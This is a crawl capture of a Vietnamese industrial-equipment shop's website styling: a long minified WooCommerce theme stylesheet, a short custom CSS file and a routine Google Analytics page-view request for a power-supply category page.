(max-width:1024px){.container{max-width:100% !important}}.site-title{padding-top:42px;padding-bottom:12px;background-color:#fff;color:#646464}.site-title .breadcrumbs a,.woocommerce-breadcrumb a{color:#000}.site-title .breadcrumbs a:hover,.woocommerce-breadcrumb a:hover{color:#00e1db}.site-title h1{font-size:44px;line-height:17px;color:#00e1db}.site-title .desc{font-size:px;line-height:px}.post-title{padding-top:100px;padding-bottom:100px}.post-title .entry-title{font-size:45px;line-height:45px}#shop-main .products.grid-layout:not(.boxed),#shop-main .products.grid-layout.item-style-6{margin:0 -15px}#woof_results_by_ajax .products{width:calc(100% + 30px)}#shop-main .products.grid-layout .product{padding:15px}#shop-sidebar .widget{margin-bottom:30px}@media (min-width:769px){#shop-main .products.grid-layout .product:nth-child(3n+1){clear:both}}@media (max-width:768px){#shop-main .products.grid-layout .product:nth-child(2n+1){clear:both}}#shop-main .products.masonry-layout{margin:0 -15px}#shop-main .products.masonry-layout .product{padding:15px}#shop-main .products.masonry-layout.item-style-4 .product{padding-bottom:10px}.product__image.mask .mask-inner{background:rgba(0,0,0,.7)}.page-content .main-content{width:100%}.blog .primary-sidebar{width:250px}.blog .main-content{width:calc(100% - 250px)}.single-attachment .primary-sidebar,.single-post .primary-sidebar{width:250px}.single-attachment .main-content,.single-post .main-content{width:calc(100% - 250px)}.archive #shop-sidebar,.archive-sidebar{width:300px}.archive #shop-main,.archive-shop{width:calc(100% - 300px)}.style-2 #shop-sidebar{width:300px}.style-2 #shop-detail{width:calc(100% - 300px)}.footer{background-color:#fff}.footer .top{color:#acacac}.footer .top h1,.footer .top h2,.footer .top h3,.footer .top h4,.footer .top h5,.footer .top h6,.footer .widget_rss .widget-title a{color:#363636}.footer .bot{background-color:#f6f6f6;color:#565656}.footer .top a{color:#acacac}.footer .top a:hover{color:#95bc39}.footer .bot a{color:#646464}.footer .bot a:hover{color:#95bc39}.error404 .wrapper{background-color:#f7f7f7;background-size:auto;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.error404 .heading-404 *{font-size:88px;line-height:88px;color:#292929;font-weight:700}.widget-style-2 .widget{padding:20px;border:1px solid #ebebeb;padding:20px}.woof_container_inner>h4,.widget-style-2 .widget .widget-title{border-bottom:1px solid #ebebeb}.widget-style-1 .widget .widget-title{padding-bottom:10px}.meta-color,.entry-meta,.entry-meta a,.entry-meta span a,.entry-meta i,.sc-product-package .p-package-cat a,.widget li .info,blockquote,.b-single .single-nav>div>span,time,.irs-grid-text,.irs-min,.irs-max{color:#ababab}::-webkit-input-placeholder{color:#ababab}:-moz-placeholder{color:#ababab}::-moz-placeholder{color:#ababab}:-ms-input-placeholder{color:#ababab}.irs-grid-pol,.irs-from,.irs-to,.irs-single{background:#ababab}.nitro-line,.nitro-line>*,.nitro-line .yith-wcwl-add-to-wishlist a,.btb,select:not(.cate-search),ul li,input:not([type=submit]):not([type=button]):not(.submit):not(.button):not(.extenal-bdcl),.p-single-action .yith-wcwl-add-to-wishlist div a,textarea,table,th,td,.woocommerce-cart th,.woocommerce-cart td,blockquote,.quantity .btn-qty a:first-child,.widget ul li,.b-masonry .entry-meta,.comments-area .comment-form p,.woocommerce-cart .cart-collaterals section,.style-1 .woocommerce-tabs .tabs,.style-2 .clean-tab *:not(.submit),.style-3 .accordion-tabs>div,.style-3 .accordion-tabs,.style-4 .woocommerce-tabs .tabs li:not(:last-child),.default-tab .woocommerce-tabs .tabs,.woocommerce-page input[type=checkbox]+label:before,#checkout_timeline,.timeline-horizontal,.page-numbers li span:not(.dots),.page-numbers li a:hover,.style-3 ul.page-numbers,.sc-product-package ul li,.woocommerce-cart .woocommerce>form,.woocommerce-page .form-container,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice,.woocommerce-page .select2-drop-active,.grid.boxed.pag-number .product,.default-tab .woocommerce-tabs .wc-tabs>li,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab,.wr-pricing-table.style-1 .pricing-item .inner,.wr-pricing-table.style-1 .pricing-item .pricing-header,.wr-pricing-table.style-3 .pricing-item .inner,.wr-pricing-table.style-4 .pricing-item .inner,.quickview-modal .info div[itemprop=description],.quickview-modal .info .quickview-button,.quickview-modal .info .p-meta,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.pagination.wc-pagination .page-ajax a,.style-3 .accordion-tabs .panel,.style-2 .woocommerce-tabs div .panel,.woocommerce-cart .cart-collaterals .coupon,.vc_toggle,.vc_toggle.vc_toggle_active .vc_toggle_title,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.wr-custom-attribute li:not(.selected) a,.wr-custom-attribute.color-picker li a:after,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.chosen-container-multi .chosen-choices,.chosen-container .chosen-drop,.woof_redraw_zone .irs-slider,.woof_list_label .woof_label_term,.woof_label_count,.woof_sid_auto_shortcode,.woof_show_auto_form,.woof_hide_auto_form,.booking-pricing-info,.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product,.group-quantity .product__btn_cart{border-color:#ebebeb !important}.sc-cat-list ul li ul{border-color:#ebebeb}.sc-testimonials.style-2 .arrow,.sc-cat-list ul li a{border-bottom-color:#ebebeb !important}.woocommerce-checkout #checkout_timeline li:not(:last-child):after,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before,.wr-pricing-table .style-1 .pricing-item .units:before,.wr-pricing-table .style-3 .pricing-item .units:before,.widget_price_filter .ui-slider{background-color:#ebebeb}select,textarea,.chosen-container-multi .chosen-choices,input:not([type=submit]):not([type=button]):not(.submit):not(.button),.woocommerce-checkout .select2-container,.select2-container .select2-choice,.select2-results .select2-highlighted,.select2-search{background-color:#f9f9f9}.overlay_bg,.wr-mobile.woocommerce-page.archive .wrapper,.default-tab .woocommerce-tabs .wc-tabs>li a:hover,.default-tab .woocommerce-tabs .wc-tabs>li.active a,.widget ul li .count,.style-1 .woocommerce-tabs,.b-classic.boxed .post,.style-2 .woocommerce-tabs #comments .comment-text,.style-3 .woocommerce-tabs #comments .comment-text,.style-4 .woocommerce-tabs #comments .comment-text,.vc_progress_bar.style-1 .vc_single_bar,.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before,.vc_progress_bar .vc_single_bar,.wr-pricing-table.style-2 .pricing-item .inner,.wr-pricing-table.style-3 .pricing-item .price-value,.wr-pricing-table.style-4 .pricing-item .inner:hover,[class*=b-].default .entry-cat a,.widget .tagcloud a,.galleries .grid .item-inner,.single-gallery .wr-nitro-carousel .owl-dots>div span,.pagination.wc-pagination .page-ajax a,.entry-thumb i.body_bg:hover,.irs-min,.irs-max,.search-results .search-item,.woof_list_label .woof_label_term{background-color:#f2f2f2}.vc_progress_bar.style-1 .vc_single_bar{border-color:#f2f2f2}.style-2 .woocommerce-tabs #comments .comment_container:before,.style-3 .woocommerce-tabs #comments .comment_container:before,.style-4 .woocommerce-tabs #comments .comment_container:before,.comments-area .comment-list .comment-content-wrap:before,.b-classic.small.boxed .entry-thumb:before{border-right-color:#f2f2f2}.rtl .b-classic.small.boxed .entry-thumb:before{border-left-color:#f2f2f2}.sc-product-package ul li:before{color:#f2f2f2}body .wrapper,.body_bg,.single-mobile-layout .p-single-info.fixed .p-single-action,.single-mobile-layout.product-type-variable .p-single-info.fixed .single_variation_wrap,.single-mobile-layout .wishlist-btn a,[class*=b-].boxed .entry-cat a,.b-zigzag.default .entry-cat a,.wr-pricing-table.style-1 .pricing-item .inner,.select2-results,.product-btn-right .product__btn,.product-btn-center:not(.btn-inside-thumbnail) .product__action a,.nivo-lightbox-theme-default.nivo-lightbox-overlay,.style-1 .woocommerce-tabs #comments .comment-text,.woof_redraw_zone .irs-slider,.woof_redraw_zone .irs-bar,.style-5 .woocommerce-tabs #comments .comment-text,.style-2 .woocommerce-tabs.accordion-tabs #comments .comment-text{background-color:#fff}.style-2 .woocommerce-tabs.accordion-tabs #comments .comment_container:before,.style-5 .woocommerce-tabs #comments .comment_container:before,.style-1 .woocommerce-tabs #comments .comment_container:before{border-right-color:#fff}.sc-testimonials.style-2 .arrow span{border-bottom-color:#fff}.body_bg_text,.irs-from,.irs-to,.irs-single{color:#fff}body,.body_color,.entry-cat a,.p-meta a,.port-content .hentry .title .cat,.port-content .hentry .title .cat a,.nitro-member.style-1 .social a,.nitro-member.style-3 .social a,.select2-results li,.woocommerce-cart .shop_table .product-price .amount,.woocommerce-cart .cart_totals .cart-subtotal .amount,.color-dark,.icon_color,.icon_color * i,.single-mobile-layout .addition-product .add_to_cart_button i,.price del,.price del .amount,.star-rating:before,.wc-switch a.active,.select2-container .select2-choice,.single-gallery .wr-nitro-carousel .owl-dots>div.active span,.pagination.wc-pagination .page-ajax a,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label>span,.wr-product-share h3,.woof_show_auto_form,.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .cart_item .amount,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{color:#646464}.single-gallery .wr-nitro-carousel .owl-dots>div.active span,.single-gallery .wr-nitro-carousel .owl-dots>div:hover span,.woof_redraw_zone .irs-slider:after,.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid{background-color:#646464}.wr-nitro-carousel .owl-dots .owl-dot span{border-color:#646464}.select2-container .select2-choice .select2-arrow b:after{border-top-color:#646464}h1,h2,h3,h4,h5,h6,.heading-color,.heading-color>a,.entry-title,.entry-title a,.title a,[class*=title]>a,.product__title a,.vc_tta-container .vc_tta.vc_general .vc_tta-tab>a,.wr-pricing-table .pricing-item .price-value,.woocommerce-checkout .shop_table th.product-name,.woocommerce-checkout .payment_methods li label,a:hover,.widget ul li a,.entry-meta a:hover,.hover-primary:hover,.vc_toggle .vc_toggle_title .vc_toggle_icon:hover:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label{color:#363636}.heading-bg,.widget_price_filter .ui-slider>*,.wr-pricing-table.style-3 .pricing-item .units:before{background-color:#363636}.widget_price_filter .ui-slider-handle{border-color:#363636}.wr-btn,.button,button[class*=button],.submit,input[type=submit],a.button_sg,.yith-woocompare-widget a.compare{display:inline-block;text-align:center;white-space:nowrap;font-size:13px;height:32px;line-height:28px;letter-spacing:0px;padding:0 20px;border:2px solid;border-radius:2px;text-transform:uppercase}.p-single-action .actions-button a{line-height:30px;height:32px;width:32px}.plus-minus-button input{height:32px}.qty-suffix{line-height:30px;margin:10px 10px 0 0 !important}.quantity input[type=number],.auction-ajax-change .quantity input{line-height:28px;height:30px;width:30px}.quantity{width:64px}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn{width:calc(100% - 74px);width:-webkit-calc(100% - 74px);margin-right:0}.quantity .btn-qty a{height:16px;line-height:16px}.woocommerce-wishlist button[class*=button],.woocommerce-wishlist .button{height:32px !important;line-height:28px !important;padding:0 20px !important;border:2px solid !important;border-radius:2px !important}.wr-btn-solid,.button,button[class*=button],.submit,input[type=submit]:not(.wr-btn-outline),a.button_sg,.yith-woocompare-widget a.compare{background-color:#f10000;border-color:#dfdfdf;color:#fff}.wr-btn-solid:hover,.button:hover,button[class*=button]:hover,.submit:hover,input[type=submit]:not(.wr-btn-outline):not([disabled]):hover,.yith-woocompare-widget a.compare:hover{background-color:rgba(34,34,34,0);border-color:#ba0000;color:#000}.wr-btn.wr-btn-outline,.woocommerce-checkout .timeline-horizontal input.button.alt.prev,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart{background-color:rgba(255,255,255,0);border-color:#323232;color:#323232}.wr-btn.wr-btn-outline:hover,.woocommerce-checkout .timeline-horizontal input.button.alt.prev:hover,.sc-product-package .product__btn_cart:hover,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:hover{border-color:#323232;color:#fff}.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.list .product__action>div a,.p-single-action .product__compare>a,.p-single-action .yith-wcwl-add-to-wishlist a{border-radius:2px}#wr-back-top>a{width:32px;height:32px;line-height:27px;font-size:14px}#wr-back-top>a:hover{color:#fff !important}.site-title{border-bottom:1px solid #ebebeb}.mm-container>ul>li{margin:0}.site-navigator .categories{margin-left:30px}body:not(.home) .hidden.menu-item{display:block !important;background:#95bc39}body:not(.home) .hidden.menu-item .mm-container-outer{box-shadow:none;border:1px solid #e5e5e5;border-top:3px solid #95bc39}body:not(.home) .hidden.menu-item>a{color:#fff !important}.sc-cat-list ul a{color:#363636;text-transform:uppercase;font-size:12px}.sc-cat-list ul a:hover{color:#95bc39}.sc-subscribe-form{float:right}.sc-subscribe-form input[type=email]{margin-right:20px;padding-left:0;background:0 0 !important}.widget-title{font-size:13px;text-transform:uppercase;letter-spacing:1px;font-weight:700}.hb-search.boxed.has-category-outer .cate-search{font-size:10px;color:#363636;text-transform:uppercase;font-weight:700}.mm-container-outer{border-bottom:3px solid #95bc39}.btn-browser-all a{background:#95bc39;color:#fff !important;text-align:center;margin:20px;font-weight:700 !important}.footer .top .widget ul li{margin-top:10px}.footer .top .top-inner{padding:60px 0 !important;border-top:1px solid #e5e5e5}.footer .top{padding:0}.footer .bot{padding:30px 0 !important}@media (max-width:1024px){.wr-mobile .site-title{padding-top:20px;min-height:150px}}@media (max-width:568px){.footer .bot .info>div{display:block}}a,.hover-main:hover,.mfp-close:hover,.format-audio .mejs-controls .mejs-time-rail .mejs-time-current,.post-title.style-2 a:hover,.b-single .post-tags a:hover,.port-cat a.selected,.port-content .hentry .action a:hover,.port-single .hentry .thumb .mask a:hover,.color-primary,.wc-switch a:hover,#p-preview .owl-buttons *:hover,.product__price .amount,.p-single-images .p-gallery .owl-buttons>*:hover,.woocommerce-cart .shop_table .cart_item:hover .remove:hover,.woocommerce-cart .shop_table .product-name a:hover,.woocommerce-cart .quantity .btn-qty a:hover,.woocommerce-cart .shop_table tbody .product-subtotal,.amount,[class*=title]:hover>a,.widget .product-title:hover>a,.widget ul li a:hover,.widget-search button:hover,[class*=product] ins,.woocommerce-account .user-link a:hover,.woocommerce-checkout #checkout_timeline.text li.active,.sc-social-network .info.outside a:hover,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover>a,.page-numbers li span:not(.dots),.page-numbers li a:hover,.hb-minicart .mini_cart_item .info-item .title-item a:hover,.widget_shopping_cart_content .total .amount,.hb-minicart .action-top-bottom .quickview-outer .edit-cart:hover:before,.hb-minicart .action-top-bottom .remove-outer .remove:hover:before,.hb-cart-outer .dark-style .widget_shopping_cart_content .buttons .wc-forward:hover,.entry-cat a:hover,.style-2 .clean-tab .tabs li.active a,.style-2 .clean-tab .tabs li a:hover,.nitro-member .social a:hover,.maintenance.maintenance-style-2 .wr-countdown>div>div,.icon_color:hover,.icon_color>*:hover i,.gallery-fullscreen .wr-nitro-carousel .owl-nav>div:hover,.woocommerce .wishlist_table .remove-product:hover,.product__title a:hover,.star-rating span:before,.product__action-bottom>.product__btn:hover,.woocommerce-tabs .active a.tab-heading,.vc_toggle .vc_toggle_title:hover>*,.filters a.selected,.woof_label_count,.widget_nav_menu .current-menu-item a,.yith-wcwl-wishlistexistsbrowse.show i,.yith-wcwl-wishlistaddedbrowse.show i{color:#00cde1}.loader,.style-2 .clean-tab .woocommerce-tabs .tabs li.active a,.style-3 .page-numbers li span:not(.dots),.style-3 .page-numbers li a:hover,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.p-single-images .flex-control-paging li a:hover,.p-single-images .flex-control-paging li .flex-active,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,#wr-back-top>a:hover{border-color:#00cde1 !important}.sc-cat-list ul li a:hover,.wr-onepage-nav a span:before,.vc_toggle.vc_toggle_active,.sc-cat-list ul li ul{border-left-color:#00cde1}.rtl .sc-cat-list ul li a:hover{border-right-color:#00cde1}.bg-primary,.hover-bg-primary:hover,.product_list_widget .remove:hover,.sc-product-package .p-package-cart .button:hover,.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover,.hb-minicart .action-top-bottom .edit-form-outer .edit-btn,.style-1 .woocommerce-tabs .tabs li.active a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.woof_container_inner>h4:before,.widget-style-2 .widget .widget-title:before,.widget-style-3 .widget .widget-title:before,.wr-onepage-nav a span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.p-single-images .flex-control-paging li a.flex-active,.p-single-images .flex-control-paging li a:hover,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,.page-links a:hover,.page-links a:focus,.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after,.wr-pricing-table.style-1 .pricing-item .units:before{background-color:#00cde1}.header{background-color:#fff;border-radius:0}.hb-s1i1{border-radius:0;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.hb-s1i2{border-radius:0;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px}.header .element-item.hb-s1i4{border-radius:0;margin-right:-15px;padding-bottom:5px;padding-left:10px;padding-right:0;padding-top:5px}.hb-s1i4,.hb-s1i4 a{font-family:Roboto;font-size:12px;font-weight:500;letter-spacing:0px;line-height:0;text-transform:uppercase}.hb-s1i4.site-navigator-outer a,.hb-s1i4.site-navigator-outer .menu-more .icon-more,.hb-s1i4.site-navigator-outer .menu-breadcrumbs{color:#fff}.hb-s1i4.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background:#fff}.hb-s1i4.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color:#fff;border-bottom-color:#fff}.hb-s1i4 .menu-default ul a,.hb-s1i4 .mm-container,.hb-s1i4 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:700}.hb-s1i4.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s1i4 .site-navigator>.menu-item>.menu-item-link,.header .hb-s1i4 .site-navigator>li.menu-item-language>a{padding-left:15px;padding-right:15px}.hb-s1i4.site-navigator-outer li.menu-default ul a,.hb-s1i4.site-navigator-outer .menu-more .nav-more .site-navigator>.menu-item>.menu-item-link,.hb-s1i4 .mm-container-outer a{color:#000}.hb-s1i4 .mm-container .title-column{font-size:15px}.hb-s1i4.site-navigator-outer li.menu-item:hover>.menu-item-link,.hb-s1i4 .site-navigator>.current-menu-ancestor>.menu-item-link,.hb-s1i4 .site-navigator>.current-menu-item>.menu-item-link,.hb-s1i4.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover>.menu-item-link,.hb-s1i4.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s1i4.site-navigator-outer.animation-vertical-accordion .active-accordion>.menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s1i4.site-navigator-outer.animation-vertical-accordion .active-accordion>.menu-item-link,.hb-s1i4 .mm-container-outer .menu-item-link:hover,.hb-s1i4.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover{color:#fff}.hb-s1i4.site-navigator-outer li.menu-default li.menu-item:hover>.menu-item-link,.hb-s1i4.site-navigator-outer li.menu-default ul .menu-item-link:hover,.hb-s1i4.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover>.menu-item-link,.hb-s1i4 .mm-container-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s1i4.site-navigator-outer.animation-vertical-accordion li.menu-default ul .active-accordion>.menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s1i4.site-navigator-outer.animation-vertical-accordion ul ul .active-accordion>.menu-item-link{color:#000}.header .section-1{background-color:#14b3ef;border-radius:0;padding-bottom:0;padding-top:0}.header .section-1 .container{border-radius:0;max-width:1140px}.header .hb-s2i1 img{max-width:138px}.hb-s2i1{border-radius:0;color:#333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:0;padding-left:20px;padding-right:10px;padding-top:0}.header .hb-s2i3{border-bottom-width:1px;border-color:#14b3ef;border-left-width:1px;border-radius:0;border-right-width:1px;border-style:solid;border-top-width:1px}.header .hb-s2i3 .open:hover{color:#d6aa74}.header .hb-s2i3 .open{color:#333;font-size:14px}.hb-s2i3 .txt-livesearch{width:305px !important}.header .section-2{border-radius:0;padding-bottom:10px;padding-top:10px}.header .section-2 .container{border-radius:0;max-width:1170px}.header .element-item.hb-s3i2{border-radius:0;margin-bottom:-1px;padding-bottom:0;padding-left:10px;padding-right:10px;padding-top:0}.hb-s3i2,.hb-s3i2 a{font-family:Roboto;font-size:12px;font-weight:700;letter-spacing:1px;line-height:34px;text-transform:uppercase}.hb-s3i2.site-navigator-outer a,.hb-s3i2.site-navigator-outer .menu-more .icon-more,.hb-s3i2.site-navigator-outer .menu-breadcrumbs{color:#fff}.hb-s3i2.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background:#fff}.hb-s3i2.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color:#fff;border-bottom-color:#fff}.hb-s3i2 .menu-default ul a,.hb-s3i2 .mm-container,.hb-s3i2 .mm-container a{font-size:12px;font-style:normal;line-height:18px;text-decoration:none;text-transform:none;font-weight:400}.hb-s3i2.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s3i2 .site-navigator>.menu-item>.menu-item-link,.header .hb-s3i2 .site-navigator>li.menu-item-language>a{padding-left:11px;padding-right:11px}.hb-s3i2.underline-hover .site-navigator>li:hover>.menu-item-link:after,.hb-s3i2.underline-hover .site-navigator>.current-menu-ancestor>.menu-item-link:after,.hb-s3i2.underline-hover .site-navigator>.current-menu-item>.menu-item-link:after{width:calc(100% - 22px);width:-webkit-calc(100% - 22px) } .hb-s3i2.site-navigator-outer li.menu-default ul a,.hb-s3i2.site-navigator-outer .menu-more .nav-more .site-navigator > .menu-item > .menu-item-link,.hb-s3i2 .mm-container-outer a{ color: #000000}.hb-s3i2 .mm-container .title-column { font-size: 15px}.hb-s3i2.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s3i2 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s3i2 .site-navigator > .current-menu-item > .menu-item-link,.hb-s3i2.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s3i2.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s3i2.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s3i2.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s3i2 .mm-container-outer .menu-item-link:hover,.hb-s3i2.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover { color:#ffffff}.hb-s3i2.site-navigator-outer li.menu-default li.menu-item:hover > .menu-item-link,.hb-s3i2.site-navigator-outer li.menu-default ul .menu-item-link:hover,.hb-s3i2.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s3i2 .mm-container-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s3i2.site-navigator-outer.animation-vertical-accordion li.menu-default ul .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s3i2.site-navigator-outer.animation-vertical-accordion ul ul .active-accordion > .menu-item-link { color:#f62800}.hb-s3i2.site-navigator-outer .site-navigator > li > .menu-item-link:hover:after,.hb-s3i2.site-navigator-outer .site-navigator > li:hover > .menu-item-link:after,.hb-s3i2 .site-navigator > .current-menu-ancestor > .menu-item-link:after,.hb-s3i2 .site-navigator > .current-menu-item > .menu-item-link:after,.hb-s3i2.site-navigator-outer .site-navigator > li.active-accordion > .menu-item-link:after{border-bottom-color:rgba(255, 255, 255, 0)}.hb-s3i2.site-navigator-outer .site-navigator>li>.menu-item-link:after,.hb-s3i2.site-navigator-outer .site-navigator>li.active-accordion>.menu-item-link:after{border-bottom-width:3px;border-bottom-style:solid}.header .section-3{background-color:#14b3ef;border-bottom-width:1px;border-color:#e5e5e5;border-left-width:0;border-radius:0;border-right-width:0;border-style:solid;border-top-width:1px}.header .section-3 .container{background-color:#14b3ef;border-radius:0;max-width:1170px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anvu.com.vn/?display_custom_css=css&ver=6.4.7
body_size: 3
content:
.main-menu-1 .mm-container-outer {
    border-bottom: 3px solid #16B5F1;
}

.menu-top-1  .mm-container-outer {
    border-bottom: 3px solid #16B5F1;
}

.secondlevelmenu {
color: #14B3EF;
}

.wr-btn-solid, .button, button[class*="button"], .submit, input[type="submit"]:not(.wr-btn-outline), a.button_sg {
    background-color: rgba(50, 50, 50, 0);
    border-color: #323232;
    color: #000;
}

.woocommerce-breadcrumb {
display: none;
}
.tp-mask-wrap {
overflow: visible !important;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=740734729&t=pageview&_s=1&dl=https%3A%2F%2Fanvu.com.vn%2Fdanh-muc%2Fbo-nguon%2Fbo-nguon-allen-bradley%2F&ul=en-us%40posix&dt=B%E1%BB%99%20ngu%E1%BB%93n%20Allen%20Bradley%20ch%C3%ADnh%20h%C3%A3ng%20%7C%20An%20V%C5%A9%20Industry&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1160393056&gjid=200488646&cid=2036307879.1768919062&tid=UA-81372910-4&_gid=1359703629.1768919062&_r=1&_slc=1&z=386539672
body_size: -449
content:
2,cG-J01WSPEB8R